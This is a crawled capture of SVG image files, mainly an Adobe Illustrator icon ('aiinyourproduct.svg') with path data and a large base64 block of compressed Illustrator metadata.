d="M133.2,224.8l-1.3-1.3-.6-.4a1,1,0,0,0-.5-.4l-4.6-2.6a34.3,34.3,0,0,1,5.1-15.5,21.3,21.3,0,0,1,3.1-4.3l.7-.8,1.5.5,3.3.8a36.5,36.5,0,0,0,2.4-3.1h-.5a20.5,20.5,0,0,1-4.3-.9l-1.6-.5-.5-.2h-.1a1.5,1.5,0,0,0-1.4.4,31.5,31.5,0,0,0-5,6.4,40.6,40.6,0,0,0-5.8,18.4v.2a1.6,1.6,0,0,0,.8,1.6l1.6.9,3.9,2.1.2.2,2.1,2.1,3.8,4.1c.5-1.2.7-2.6,1.3-3.7C135.3,227.2,134.3,225.8,133.2,224.8Z" transform="translate(-78.9 -67.6)"/><polygon class="cls-1" points="96.8 57.7 96.1 34.3 95.5 10.8 95.3 0 71.8 0 71.4 10.8 70.8 34.3 70.2 57.7 69.6 81.4 97.5 81.4 96.8 57.7"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/aiinyourproduct.svg?v=1756368173
body_size: 595214
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:i="http://ns.adobe.com/AdobeIllustrator/10.0/" version="1.1" viewBox="0 0 858 1000">
  <!-- Generator: Adobe Illustrator 29.3.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 151)  -->
  <defs>
    <style>
      .st0 {
        fill: #787a7b;
      }
    </style>
  </defs>
  <path class="st0" d="M682.1,177.5c-67.6-67.6-157.5-104.9-253.1-104.9s-185.5,37.2-253.1,104.9c-67.6,67.6-104.9,157.5-104.9,253.1s37.2,185.5,104.9,253.1l141.4,141.4c9.3-26.9,27.9-49.3,52.1-63.5l-135.7-135.7c-107.7-107.7-107.7-283,0-390.7,52.2-52.2,121.6-80.9,195.3-80.9s143.2,28.7,195.3,80.9c52.2,52.2,80.9,121.6,80.9,195.3s-28.7,143.2-80.9,195.3l-135.7,135.7c24.1,14.2,42.8,36.7,52.1,63.5l141.4-141.4c67.6-67.6,104.9-157.5,104.9-253.1s-37.2-185.5-104.9-253.1Z"/>
  <path class="st0" d="M283.8,285.5h0c-80.2,80.2-80.2,210.2,0,290.4l145.2,145.2,145.2-145.2c80.2-80.2,80.2-210.2,0-290.4h0c-80.2-80.2-210.2-80.2-290.4,0ZM491.9,493.6c-24.3,24.3-45.3,50.6-62.9,78.4-17.6-27.8-38.6-54.2-62.9-78.4-24.3-24.3-50.6-45.3-78.4-62.9,27.8-17.6,54.2-38.6,78.4-62.9,24.3-24.3,45.3-50.6,62.9-78.4,17.6,27.8,38.6,54.2,62.9,78.4,24.3,24.3,50.6,45.3,78.4,62.9-27.8,17.6-54.2,38.6-78.4,62.9Z"/>
  <path class="st0" d="M447.6,802.8c-5.9-1.8-12.1-2.8-18.6-2.8s-12.7,1-18.6,2.8c-26.1,8-45.1,32.2-45.1,60.9s.3,7.1.9,10.5c4.5,26.7,25.5,47.8,52.2,52.2,3.4.6,6.9.9,10.5.9s7.1-.3,10.5-.9c26.7-4.5,47.8-25.5,52.2-52.2.6-3.4.9-6.9.9-10.5,0-28.7-19-52.9-45.1-60.9Z"/>
  <metadata>
    <i:aipgfRef id="adobe_illustrator_pgf"/>
    <i:aipgf id="adobe_illustrator_pgf" i:pgfEncoding="zstd/base64" i:pgfVersion="24">
<![CDATA[
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
